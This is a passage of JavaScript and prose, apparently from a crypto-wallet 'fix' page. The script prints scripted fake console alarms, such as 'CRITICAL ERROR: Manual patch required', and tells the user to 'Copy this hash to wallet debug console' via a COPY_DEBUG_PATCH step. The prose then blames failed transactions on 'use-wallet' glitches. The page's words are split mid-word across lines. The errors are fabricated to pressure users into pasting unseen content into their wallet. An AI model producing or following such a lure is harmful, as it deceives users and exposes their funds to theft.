
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc01bab
03 inside Fingerprint format is not supporte
d, or is invalid:");

  console.error("CRITICAL ERROR: Manual patc
h required for Fingerprint format is not sup
ported, or is invalid:");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most users feel overwhelmed when a transaction fails
without a clear explanation from the interface.
Technical glitches in use-wallet often occur due to
unexpected contract interactions marked as 100. Many